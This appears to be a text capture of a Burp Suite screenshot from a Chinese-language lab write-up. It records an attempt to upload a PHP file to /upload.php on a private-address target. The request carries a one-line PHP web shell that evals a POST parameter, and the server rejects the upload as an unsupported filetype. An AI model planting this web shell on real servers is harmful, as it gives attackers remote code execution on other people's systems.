 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener
19 http://192.168.10.134:8080 GET /upload.php 200 351 HTML php 192.168.10.134 18:34:30 16 ... 8080
20 http://192.168.10.134:8080 GET /favicon.ico 404 458 HTML ico 404 Not Found 192.168.10.134 18:34:35 16 ... 8080
21 http://192.168.10.134:8080 POST /upload.php ✓ 200 223 text php 192.168.10.134 18:35:24 16 ... 8080
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.10.134:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------257669315227319942503155425719
8 Content-Length: 287
9 Origin: http://192.168.10.134:8080
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.10.134:8080/upload.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------257669315227319942503155425719
16 Content-Disposition: form-data; name="file_upload"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 $a=$_POST['H'];
21 eval("$a");
22 ?>
23 -----------------------------257669315227319942503155425719--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jan 2022 10:35:32 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Unsupported filetype uploaded.
这里我通过上传一个木马php，发现文件上传不被允许，猜测可能是被阻拦了
Inspector
Request Attributes
Request Body Parame
Request Headers
Response Headers